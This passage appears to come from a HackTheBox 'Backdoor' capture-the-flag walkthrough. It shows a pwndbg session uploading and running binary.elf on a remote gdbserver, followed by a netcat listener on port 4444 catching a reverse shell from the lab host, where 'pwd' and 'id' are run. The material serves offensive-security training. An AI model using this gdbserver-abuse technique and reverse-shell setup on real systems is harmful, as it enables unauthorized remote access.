 f 3 0×0
pwndbg> remote put binary.elf binary.elf
Successfully sent file "binary.elf".
pwndbg> set remote exec-file /home/user/binary.elf
pwndbg> run
Starting program: /home/kali/HackTheBox/backdoor/binary.elf
Downloading '/home/user/binary.elf' from the remote server: OK
add-symbol-file /tmp/tmpjy731fwh/binary.elf 0×400000
Exception occurred: Error: Selected thread is running. (<class 'gdb.error'>)
For more info invoke `set exception-verbose on` and rerun the command
or debug it by yourself with `set exception-debugger on`
Python Exception <class 'gdb.error'> Selected thread is running.:
pwndbg> [Attaching after Thread 68262.68262 fork to child Thread 68281.68281]
[New inferior 2 (process 68281)]
[Detaching after fork from parent process 68262]
[Inferior 1 (process 68262) detached]
[Attaching after Thread 68281.68281 fork to child Thread 68284.68284]
[New inferior 3 (process 68284)]
→ backdoor nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.125.
Ncat: Connection from 10.10.11.125:50084.
pwd
/home/user
id